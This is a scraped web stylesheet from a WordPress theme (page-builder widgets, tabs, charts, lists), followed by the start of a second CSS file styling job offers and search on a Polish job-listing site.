.polygon-list.type1 li:before,
.polygon-list.type2 li:before,
.polygon-list.type3 li:before {
  font-family: 'Pe-icon-7-stroke';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  color: #1674D1;
  position: absolute;
  font-size: 20px;
  top: 50%;
  left: -30px;
  margin-top: -10px;
}
.polygon-list.type1 li:before {
  content: "\e685";
}
.polygon-list.type2 li:before {
  left: -25px;
  content: "\e684";
}
.polygon-list.type3 li:before {
  content: "\e66c";
}
.polygon-list.type4 li {
  list-style-type: square;
}
.polygon-list.type5 li {
  list-style-type: disc;
}
.price-table .price-title {
  letter-spacing: 0.05em;
}
blockquote {
  font-size: 15px;
}
.polygon-quote,
.polygon-quote h1,
.polygon-quote h2,
.polygon-quote h3,
.polygon-quote h4,
.polygon-quote h5,
.polygon-quote h6 {
  letter-spacing: 0.15em;
}
.polygon-text-box {
  position: relative;
}
.polygon-text-box .number-text {
  position: absolute;
  top: 0;
  left: 0;
  opacity: .1;
  letter-spacing: 0;
  padding: 0 !important;
  margin: 0 !important;
  line-height: 1em !important;
}
.polygon-text-box .text-box-line {
  background-color: #aaa;
}
.polygon-text-box table td hr {
  background-color: #aaa;
}
.special-title {
  position: relative;
  z-index: 2;
}
.countdown-clock > h1,
.countdown-clock > h2,
.countdown-clock > h3,
.countdown-clock > h4,
.countdown-clock > h5,
.countdown-clock > h6 {
  display: inline-block;
  letter-spacing: 0;
  margin-left: 30px;
  color: #1674D1;
}
.countdown-clock > h1:first-child,
.countdown-clock > h2:first-child,
.countdown-clock > h3:first-child,
.countdown-clock > h4:first-child,
.countdown-clock > h5:first-child,
.countdown-clock > h6:first-child {
  margin-left: 0;
}
@media (max-width: 47.9375rem) {
  .countdown-clock > h1,
  .countdown-clock > h2,
  .countdown-clock > h3,
  .countdown-clock > h4,
  .countdown-clock > h5,
  .countdown-clock > h6 {
    display: block;
    margin-left: 0;
    margin-top: 10px;
  }
  .countdown-clock > h1:first-child,
  .countdown-clock > h2:first-child,
  .countdown-clock > h3:first-child,
  .countdown-clock > h4:first-child,
  .countdown-clock > h5:first-child,
  .countdown-clock > h6:first-child {
    margin-top: 0;
  }
}
.countdown-clock sup h1,
.countdown-clock sup h2,
.countdown-clock sup h3,
.countdown-clock sup h4,
.countdown-clock sup h5,
.countdown-clock sup h6 {
  display: inline-block;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #111;
}
.countdown-clock.type02 > h1,
.countdown-clock.type02 > h2,
.countdown-clock.type02 > h3,
.countdown-clock.type02 > h4,
.countdown-clock.type02 > h5,
.countdown-clock.type02 > h6 {
  margin-right: 40px;
  margin-left: 40px;
  vertical-align: middle;
}
@media (max-width: 47.9375rem) {
  .countdown-clock.type02 > h1,
  .countdown-clock.type02 > h2,
  .countdown-clock.type02 > h3,
  .countdown-clock.type02 > h4,
  .countdown-clock.type02 > h5,
  .countdown-clock.type02 > h6 {
    display: none;
  }
}
.countdown-clock.type02 div {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
@media (max-width: 47.9375rem) {
  .countdown-clock.type02 div {
    display: block;
    margin-top: 20px;
  }
  .countdown-clock.type02 div:first-child {
    margin-top: 0;
  }
}
.countdown-clock.type02 div h1,
.countdown-clock.type02 div h2,
.countdown-clock.type02 div h3,
.countdown-clock.type02 div h4,
.countdown-clock.type02 div h5,
.countdown-clock.type02 div h6 {
  diplay: block;
}
.countdown-clock.type02 div h1:first-child,
.countdown-clock.type02 div h2:first-child,
.countdown-clock.type02 div h3:first-child,
.countdown-clock.type02 div h4:first-child,
.countdown-clock.type02 div h5:first-child,
.countdown-clock.type02 div h6:first-child {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  letter-spacing: 0;
  color: #1674D1;
}
.countdown-clock.type02 div h1:last-child,
.countdown-clock.type02 div h2:last-child,
.countdown-clock.type02 div h3:last-child,
.countdown-clock.type02 div h4:last-child,
.countdown-clock.type02 div h5:last-child,
.countdown-clock.type02 div h6:last-child {
  color: #111;
  text-transform: uppercase;
}
.vc_pie_chart {
  margin-top: 50px;
  position: relative;
}
.vc_pie_chart .vc_pie_chart_back {
  border-color: #EEEEEE !important;
  opacity: 1;
}
.vc_pie_chart.dark .wpb_pie_chart_heading i,
.vc_pie_chart.dark .wpb_pie_chart_heading span {
  color: #fff;
}
.vc_pie_chart.dark .vc_pie_chart_back {
  border-color: #333 !important;
  opacity: 1;
}
.vc_pie_chart .vc_pie_wrapper .vc_pie_chart_value {
  display: inline-block;
  height: auto !important;
  width: auto !important;
  line-height: 1em !important;
  background-color: #1674D1;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0.05em;
  padding: 6px 7px;
  top: -50px;
  left: 50%;
  margin-left: -20px;
}
.vc_pie_chart .vc_pie_wrapper .vc_pie_chart_value:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 6px solid #1674D1;
  bottom: -6px;
  left: 50%;
  margin-left: -5px;
}
.vc_pie_chart .wpb_pie_chart_heading {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -28px;
  margin-left: -25px;
}
.vc_pie_chart .wpb_pie_chart_heading i,
.vc_pie_chart .wpb_pie_chart_heading span {
  font-size: 50px;
  color: #111;
}
.vc_progress_bar.dark .value-item > span {
  color: #fff;
}
.vc_progress_bar.dark .value-item .content-item .vc_bar .vc_label_units {
  background-color: #1674D1;
}
.vc_progress_bar.dark .value-item .content-item .vc_bar .vc_label_units:after {
  border-top-color: #1674D1;
}
.vc_progress_bar .vc_single_bar {
  display: block;
  height: 5px;
}
.vc_progress_bar .value-item {
  display: table;
  position: relative;
  width: 100%;
  margin-top: 38px;
}
.vc_progress_bar .value-item:first-child {
  margin-top: 0;
}
.vc_progress_bar .value-item > span {
  width: 50px;
  vertical-align: bottom;
  font-size: 25px;
  color: #1674D1;
}
.vc_progress_bar .value-item > span,
.vc_progress_bar .value-item .content-item {
  display: table-cell;
}
.vc_progress_bar .value-item > span .vc_label,
.vc_progress_bar .value-item .content-item .vc_label {
  margin-bottom: 10px;
  font-size: 12px;
  letter-spacing: 0.3em;
  display: inline-block;
}
.vc_progress_bar .value-item > span .vc_bar,
.vc_progress_bar .value-item .content-item .vc_bar {
  position: relative;
}
.vc_progress_bar .value-item > span .vc_bar .vc_label_units,
.vc_progress_bar .value-item .content-item .vc_bar .vc_label_units {
  position: absolute;
  right: -20px;
  top: -50px;
  background-color: #111;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0.05em;
  line-height: 1em;
  padding: 6px 7px;
}
.vc_progress_bar .value-item > span .vc_bar .vc_label_units:after,
.vc_progress_bar .value-item .content-item .vc_bar .vc_label_units:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 6px solid #111;
  bottom: -6px;
  left: 50%;
  margin-left: -5px;
}
.vc_message_box .close-message-box {
  float: right;
  font-size: 20px;
  cursor: pointer;
  width: 20px;
  height: 20px;
}
.vc_message_box .vc_message_box-icon i.fa {
  font-size: 14px;
}
.vc_message_box.vc_message_box-standard.vc_message_box-square {
  border: none;
}
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-danger {
  background-color: #FFECEC;
}
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-danger,
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-danger .vc_message_box-icon i.fa {
  color: #DF6060;
}
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-success {
  background-color: #E0F2D9;
}
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-success,
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-success .vc_message_box-icon i.fa {
  color: #58A839;
}
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-sky {
  background-color: #ECF1F9;
}
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-sky,
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-sky .vc_message_box-icon i.fa {
  color: #3D6EBF;
}
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-warning {
  background-color: #FDF9DF;
}
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-warning,
.vc_message_box.vc_message_box-standard.vc_message_box-square.vc_color-alert-warning .vc_message_box-icon i.fa {
  color: #EB9B0A;
}
@media (max-width: 74.9375rem) {
  .md-reset-border .vc_vc_column,
  .md-reset-border .vc_column {
    border: none !important;
  }
}
.counter {
  letter-spacing: 0.05em;
}
.tparrows.hermes.noSwipe {
  background-color: #fff;
}
.tparrows.hermes.noSwipe::before {
  color: #111;
}
@media (min-width: 75rem) {
  .vc_column_container.hover-padding-left-80:hover {
    padding-left: 80px !important;
  }
}
.mc4wp-form h3,
.mc4wp-form input {
  display: inline-block !important;
  vertical-align: middle;
  margin-left: 15px !important;
  margin-top: 10px;
  margin-bottom: 15px;
}
.mc4wp-form h3 {
  color: #1674D1;
  font-size: 28px;
  letter-spacing: 0.15em;
  margin-right: 15px;
}
.mc4wp-form .input {
  max-width: 400px;
  background-color: #324452;
  border-color: #324452;
  color: #fff;
}
.mc4wp-form .btn {
  padding-top: 15px;
  padding-bottom: 15px;
}
.eg-polygon-skin-07-element-11,
.eg-polygon-skin-08-element-8,
.eg-polygon-skin-08-element-14,
.eg-polygon-skin-09-element-8,
.eg-polygon-skin-09-element-14,
.eg-polygon-skin-10-element-3,
.eg-polygon-skin-11-element-3 {
  letter-spacing: 0.3em !important;
}
@media (min-width: 75rem) {
  .form-get-trial .input-email {
    margin-left: -10%;
    width: 100%;
  }
  .form-get-trial .input-email input {
    width: 120%;
    max-width: 120%;
  }
}
.form-get-trial .input-email input {
  border: 2px solid #EEEEEE;
  text-align: center;
  font-size: 20px;
}
.form-get-trial .text-small {
  font-size: 13px;
  font-style: italic;
  color: #bbb;
  margin: 0 auto 30px;
}
.home-custom-menu ul li a {
  display: inline-block;
  font-size: 12px;
  text-transform: uppercase;
  padding: 0 22px;
  letter-spacing: 0.2em;
  color: #868686;
}
.home-custom-menu ul li a:hover {
  color: #1674D1;
}
.home-custom-menu.dark ul li a {
  color: #fff;
}
.home-custom-menu.dark ul li a:hover {
  color: #1674D1;
}
.color-white,
.color-white ul li:before {
  color: #fff !important;
}
.contact-container-02 .menu-social-container ul li {
  margin-left: 30px;
}
.contact-container-02 .menu-social-container ul li:first-child {
  margin-left: 0;
}
.contact-container-02 .menu-social-container ul li a:before {
  font-size: 28px;
  color: #111;
}
.contact-container-02 .menu-social-container ul li a:hover:before {
  color: #1472D1;
}
.esgbox-overlay .esgbox-skin {
  box-shadow: none !important;
}
.esgbox-overlay .esgbox-title.esgbox-title-outside-wrap {
  text-align: left !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  font-size: inherit !important;
}
.esgbox-overlay .esgbox-close {
  bottom: -22px;
  right: -10px;
  top: inherit;
  background: none;
  z-index: 99999;
}
.esgbox-overlay .esgbox-close:before {
  content: "\e680";
  font-family: 'Pe-icon-7-stroke';
  font-size: 40px;
  color: #fff;
}
.esgbox-overlay .esgbox-nav span {
  background: #fff;
  display: block !important;
  opacity: 0.5 !important;
  visibility: visible !important;
  padding: 6px 0 0 0px;
  color: #333333;
  height: 100px;
  margin-top: -50px;
  width: 50px;
  line-height: 90px;
  text-align: center;
}
.esgbox-overlay .esgbox-nav span:before {
  font-family: 'Pe-icon-7-stroke';
  font-size: 45px;
}
.esgbox-overlay .esgbox-nav span:hover {
  opacity: 1 !important;
  color: #1674D1;
}
.esgbox-overlay .esgbox-next span {
  right: 0;
}
.esgbox-overlay .esgbox-next span:before {
  content: "\e684";
}
.esgbox-overlay .esgbox-prev span {
  left: 0;
}
.esgbox-overlay .esgbox-prev span:before {
  content: "\e686";
}
.has-arrow-right {
  position: relative;
}
.has-arrow-right:after {
  content: '';
  width: 0;
  height: 0;
  border-top: 40px solid transparent;
  border-bottom: 40px solid transparent;
  border-left: 20px solid #f7f7f7;
  position: absolute;
  right: -20px;
  top: 50%;
  margin-top: -40px;
}
.carousel-partners .wpb_image_grid_ul {
  height: auto !important;
}
.carousel-partners .wpb_image_grid_ul .owl-item .isotope-item {
  max-width: 100%;
  max-height: 150px;
  width: 100%;
  display: block;
  position: static !important;
  margin: 0 !important;
  text-align: center;
}
.carousel-partners .wpb_image_grid_ul .owl-item .isotope-item img {
  margin: 0 auto;
}
.shopby-catogories {
  background-repeat: no-repeat;
  background-position: center;
}
.shopby-catogories.white-color .woocommerce ul.products li.product h3 mark,
.shopby-catogories.white-color .woocommerce ul.products li.product h3 ins,
.shopby-catogories.white-color .woocommerce ul.products li.product h3 {
  background: none;
  color: #fff;
}
.shopby-catogories.white-color .woocommerce ul.products li.product h3 mark:hover,
.shopby-catogories.white-color .woocommerce ul.products li.product h3 ins:hover,
.shopby-catogories.white-color .woocommerce ul.products li.product h3:hover,
.shopby-catogories.white-color .woocommerce ul.products li.product h3 mark:hover *,
.shopby-catogories.white-color .woocommerce ul.products li.product h3 ins:hover *,
.shopby-catogories.white-color .woocommerce ul.products li.product h3:hover * {
  color: #1674D1 !important;
}
.shopby-catogories .woocommerce ul.products .product-category {
  margin-bottom: 0;
}
.shopby-catogories .woocommerce ul.products .product-category img {
  display: none;
}
.shopby-catogories .woocommerce ul.products .product-category h3 {
  font-size: 14px;
}
.eg-polygon-skin-12-element-6 {
  letter-spacing: 0.3em !important;
}
.eg-polygon-skin-12-content,
.eg-polygon-skin-14-content {
  background: none !important;
}
.col-20 {
  width: 20% !important;
}
.cols-same-height {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.wpb_button,
.wpb_column > .wpb_wrapper > :last-child {
  margin-bottom: 0;
}
.wpb_column > .wpb_wrapper {
  width: 100%;
}
.wpb_button,
.wpb_content_element,
.wpb_row,
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 35px;
}
.vc_row {
  position: relative;
}
html .vc_row:before,
html .row:before,
html .vc_row:after,
html .row:after {
  display: block;
}
body .vc_row[data-vc-full-width] {
  overflow: visible;
}
@media (min-width: 768px) {
  .vc_column_container.vc_col-sm-4,
  .vc_column_container.vc_col-sm-8,
  .vc_column_container.vc_col-sm-6,
  .vc_column_container.vc_col-sm-7 {
    width: 100%;
  }
}
@media (min-width: 49em) {
  .vc_column_container.vc_col-sm-4 {
    width: 33.33333333%;
  }
  .vc_column_container.vc_col-sm-8 {
    width: 66.66666667%;
  }
  .vc_column_container.vc_col-sm-6 {
    width: 50%;
  }
  .vc_column_container.vc_col-sm-7 {
    width: 58.33333333%;
  }
}
@media (max-width: 49em) {
  .vc_column_container.vc_col-md-12 {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .vc_column_container.vc_col-lg-3 {
    width: 25%;
  }
}
@media (max-width: 768px) {
  body .vc_column_container {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  body .vc_column_container.no-padding {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .wpb_single_image.wpb_content_element {
    text-align: center !important;
  }
}
ul#menu-features {
  margin: 0 15px;
}
.copyright .left {
  line-height: 1.8;
}
@media (max-width: 74.9375rem) {
  .vc_tta.vc_tta-spacing-1.tab-skin1.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover,
  .vc_tta.vc_tta-spacing-1.tab-skin1.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus {
    background-color: #1674D1;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin1.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover span,
  .vc_tta.vc_tta-spacing-1.tab-skin1.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus span {
    color: #fff;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels-container .vc_active .vc_tta-panel-heading {
    background-color: #1674D1;
    border-color: #1674D1;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels-container .vc_active .vc_tta-panel-heading span {
    color: #fff;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels-container .vc_tta-panel-heading {
    border: 1px solid #eee !important;
    border-width: 1px !important;
    font-size: 12px;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels-container .vc_tta-panel-heading span {
    font-size: 12px;
    color: #878787;
    letter-spacing: 0.08em;
    font-weight: 900;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels-container .vc_tta-panel-body {
    border: 1px solid #eee !important;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels-container .vc_tta-panels {
    border: none !important;
  }
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels {
  border: none !important;
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panel {
  margin: 0 !important;
  margin-top: 1px !important;
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab {
  margin-left: 0;
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab a {
  border: none;
  border-top: 1px solid #eee;
  color: #878787;
  font-size: 12px;
  font-weight: 900;
  margin-bottom: 0px;
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab a:hover {
  background-color: #1674D1;
  border-color: #1674D1;
  color: #fff;
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab:first-child a {
  border-left: 1px solid #eee;
  margin-left: 1px;
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab:last-child a {
  border-right: 1px solid #eee;
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-tab.vc_active a {
  background-color: #1674D1;
  border-color: #1674D1;
  color: #fff;
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels,
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels .vc_active.vc_tta-panel {
  margin-top: 0;
  border-top: none;
}
.vc_tta.vc_tta-spacing-1.tab-skin1 .vc_tta-panels .vc_active.vc_tta-panel {
  border: 1px solid #eee !important;
}
@media (max-width: 74.9375rem) {
  .vc_tta.vc_tta-spacing-1.tab-skin2.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover,
  .vc_tta.vc_tta-spacing-1.tab-skin2.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus {
    background: none;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin2.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover span,
  .vc_tta.vc_tta-spacing-1.tab-skin2.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus span {
    color: #1674D1;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels-container .vc_active .vc_tta-panel-heading {
    background: none;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels-container .vc_active .vc_tta-panel-heading span {
    color: #1674D1;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels-container .vc_tta-panel-heading {
    border: 1px solid #eee !important;
    border-width: 1px !important;
    font-size: 12px;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels-container .vc_tta-panel-heading span {
    font-size: 12px;
    color: #878787;
    letter-spacing: 0.08em;
    font-weight: 900;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels-container .vc_tta-panel-body {
    border: none !important;
    padding-left: 5px !important;
  }
  .vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels-container .vc_tta-panels {
    border: none !important;
  }
}
.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-tab {
  margin-left: 0;
}
.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-tab a {
  border: none;
  border-left: 2px solid #eee;
  color: #878787;
  font-size: 12px;
  font-weight: 900;
  padding-top: 8px;
  padding-bottom: 8px;
}
.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-tab a:hover {
  background: none;
  color: #1674D1;
}
.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-tab:first-child a {
  padding-left: 0;
  border-left: none;
}
.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-tab.vc_active a {
  color: #1674D1;
  border-color: #eee;
}
.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels,
.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels .vc_active.vc_tta-panel {
  margin-top: 0;
  border: none !important;
}
.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels .vc_tta-panel-body,
.vc_tta.vc_tta-spacing-1.tab-skin2 .vc_tta-panels .vc_active.vc_tta-panel .vc_tta-panel-body {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 74.9375rem) {
  .polygon-hoz-tab.vc_tta-tabs.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover,
  .polygon-hoz-tab.vc_tta-tabs.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus {
    background: none;
  }
  .polygon-hoz-tab.vc_tta-tabs.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover span,
  .polygon-hoz-tab.vc_tta-tabs.vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus span {
    color: #1674D1;
  }
  .polygon-hoz-tab.vc_tta-tabs .vc_tta-panels-container .vc_active .vc_tta-panel-heading {
    background: none;
  }
  .polygon-hoz-tab.vc_tta-tabs .vc_tta-panels-container .vc_active .vc_tta-panel-heading span {
    color: #1674D1;
  }
  .polygon-hoz-tab.vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-heading {
    border: 1px solid #eee !important;
    border-left-color: #1674D1 !important;
    border-right-color: #1674D1 !important;
    border-left-width: 2px !important;
    border-right-width: 2px !important;
    font-size: 12px;
  }
  .polygon-hoz-tab.vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-heading span {
    font-size: 12px;
    color: #878787;
    letter-spacing: 0.08em;
    font-weight: 900;
  }
  .polygon-hoz-tab.vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-body {
    border: none !important;
    padding-left: 5px !important;
  }
  .polygon-hoz-tab.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels {
    border: none !important;
  }
}
.polygon-hoz-tab.vc_tta-tabs .vc_tta-tab {
  margin-top: -1px !important;
}
.polygon-hoz-tab.vc_tta-tabs .vc_tta-tab a {
  border-top: none !important;
  border-left: 2px solid;
  border-right: 2px solid;
  border-bottom: 1px solid #EEEEEE !important;
}
.polygon-hoz-tab.vc_tta-tabs .vc_tta-tab a .vc_tta-title-text {
  color: #878787;
  font-size: 12px;
  font-weight: 900;
}
.polygon-hoz-tab.vc_tta-tabs .vc_tta-tab a:hover {
  background: none !important;
}
.polygon-hoz-tab.vc_tta-tabs .vc_tta-tab a:hover .vc_tta-title-text {
  color: #1674D1;
}
.polygon-hoz-tab.vc_tta-tabs .vc_tta-tab:first-child {
  margin-top: 1px !important;
}
.polygon-hoz-tab.vc_tta-tabs .vc_tta-tab:first-child a {
  border-top: 1px solid #EEEEEE !important;
}
.polygon-hoz-tab.vc_tta-tabs .vc_tta-tab.vc_active a .vc_tta-title-text {
  color: #1674D1;
}
.polygon-hoz-tab.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels {
  border: none !important;
}
/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://sprzedawca.info/wp-content/plugins/wp_pracapl/static/mystyle.css
body_size: 5063
content:
/* oferty strona glowna */

.home-offers .offer-header{
  position: relative;
  text-align: left;
  transition: all .5s;
  z-index: 4;
}

.home-offers .offer-header:hover a,.home-offers .offer-content .cmp:hover,.home-offers .offer-content .loc:hover {
  overflow: initial;
  text-overflow: initial;
  white-space: initial;
  background: #fff;
  color: #000;
  padding:15px;
}

.home-offers .offer-header a{
  color: #ffffff;
  text-transform: none;
  font-size: 17px;
  font-family: Lato, Helvetica, Arial, sans-serif;
  font-weight: 400;
  letter-spacing: 0.3em;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: absolute;
  width: 100%;
}

.home-offers .offer-content .cmp{
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: absolute;
  width: 100%;
  margin-top:45px;
  transition: all .5s;
  z-index: 3;
}

.home-offers .offer-content .loc{
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: absolute;
  width: 100%;
  margin-top:70px;
  transition: all .5s;
  z-index: 2;
}
.home-offers .offer-content.dsc{
  margin-top:124px;
}

.home-offers .offer-content{
  color: #ffffff;
  text-align: left;
  text-transform: none;
  margin-bottom:15px;
  position: relative;
}

.home-offers .offer-button{
  position: absolute;
  bottom:20px;
}

.home-offers .bg-black{
  background:black;
}



.home-offers .bg-mod:nth-child(3n + 1){
  background:black;
  transition: all .5s;
}

.home-offers .bg-mod:nth-child(3n + 1):hover{
  opacity:0.85;
}

.home-offers .bg-mod:nth-child(3n + 2){
  background:#1674d1;
  transition: all .5s;
}

.home-offers .bg-mod:nth-child(3n + 2):hover{
  background:#105497;
}

.home-offers .bg-mod:nth-child(3n + 3){
  background:#2e8be9;
  transition: all .5s;
}

.home-offers .bg-mod:nth-child(3n + 3):hover{
  background:#1f5d9b;
}

.home-offers .bg-mod:nth-child(3n + 1) .vc_custom_heading.text-order{
  color:#393939;
}

.home-offers .bg-mod:nth-child(3n + 2) .vc_custom_heading.text-order{
  color:#4397eb;
}

.home-offers .bg-mod:nth-child(3n + 3) .vc_custom_heading.text-order{
  color:#2e82d6;
}

.home-offers .bg-mod{
  padding:30px;
  position: relative;
  height: 480px;
}

@media screen and (min-width: 1080px) and (max-width: 1500px){
  .home-offers .bg-mod:nth-child(1n){
    background:black;
  }

  .home-offers .bg-mod:nth-child(2n){
    background:#1674d1;
  }

  .home-offers .bg-mod:nth-child(4n){
    background:#2e8be9;
  }

  .home-offers .bg-mod:nth-child(1n) .vc_custom_heading.text-order{
    color:#393939;
  }

  .home-offers .bg-mod:nth-child(2n) .vc_custom_heading.text-order{
    color:#4397eb;
  }

  .home-offers .bg-mod:nth-child(3n) .vc_custom_heading.text-order{
    color:#2e82d6;
  }
}

@media screen and (min-width: 1200px) and (max-width: 1500px){
  .home-offers .bg-mod{
    flex-basis: 33.333% !important;
    max-width: 33.333% !important;
  }
}

@media screen and (min-width: 992px) and (max-width: 1080px){
  .home-offers .bg-mod{
    flex-basis: 50% !important;
    max-width: 50% !important;
  }
}

@media screen and (max-width: 767px){
  .home-offers .bg-mod{
    height: initial;
  }
  .home-offers .offer-button{
    position: relative;
    bottom:0px;
  }
  .home-offers .offer-header a{
    margin-bottom: 15px;
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
    position: sticky;
  }

  .home-offers .offer-content .cmp{
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
    position: sticky;
    margin-top: 0px;
  }
  .home-offers .offer-content .loc {
    white-space: initial;
    overflow: initial;
    text-overflow: initial;
    position: sticky;
    margin-top: 0px;
  }
  .home-offers .offer-content.dsc {
    margin-top: 0px;
  }
}

/* szukajka strona glowna */

.home-praca-search{
  text-align: center;
}

.wpPracaPlSearch .sug{
  color:#000;
  background: #fff;
}

/*.home-praca-search input[type="text"]::-webkit-input-placeholder, .home-praca-search input[type="text"]::-moz-placeholder, .home-praca-search input[type="text"]::placeholder{*/
/*    color:#000 !important;*/
/*    background: #fff !important;*/
/*}*/

.home-praca-search input[type="text"]{
  margin-right:4px;
}

.home-praca-search input[type="submit"]{
  color: #fff;
  border-color: #fff;
  padding: 16px 25px;
}

.home-praca-search select{
  color:#000;
  background: #fff;
  padding-top: 14px;
  padding-bottom: 13px;
}

@-moz-document url-prefix() {
  .home-praca-search input[type="submit"] {
    color: #fff;
    border-color: #fff;
    padding: 25px;
    padding-top: 16px;
    padding-bottom: 17px;
  }
  .home-praca-search select{
    color:#000;
    background: #fff;
    padding-top: 13px;
    padding-bottom: 13px;
  }
}



@media screen and (max-width: 1023px){
  .home-praca-search input[type="text"],.home-praca-search input[type="submit"], .home-praca-search select {
    width:100% !important;
    display: block;

  }
}

.no-paddings div.vc_column_container{
  padding-left: 0px!important;
  padding-right: 0px!important;
}

/* menu */

@media (min-width: 75rem) and (max-width: 1450px) {
  .site-header > .container:not(.nav_boxed), .big-title > .container:not(.nav_boxed), .big-title--single > .container:not(.nav_boxed), .site-top > .container:not(.nav_boxed), .site-header > .sticky-menu > .container:not(.nav_boxed), .big-title > .sticky-menu > .container:not(.nav_boxed), .big-title--single > .sticky-menu > .container:not(.nav_boxed), .site-top > .sticky-menu > .container:not(.nav_boxed) {
    max-width: 100%;
    margin-left: 30px !important;
    margin-right: 30px !important;
  }
}

@media screen and (min-width: 75rem) and (max-width: 1320px) {
  #site-navigation .menu > li > a{
    padding: 42px 10px 42px 10px !important;
  }
}

/* more offers */

.more-offers {
  text-align: center;
}

.more-offers a{
  margin: 0px !important;
}

.more-offers span.more-offers-text{
  margin-right: 25px;
  font-family: Lato, Helvetica, Arial, sans-serif;
  font-weight: 400;
  letter-spacing: 0.3em;
  font-size: 22px;
  color:#fff;
}

@media screen and (max-width: 1050px){
  .more-offers a{
    width: 300px;
    margin: 0 auto !important;
    display: block;
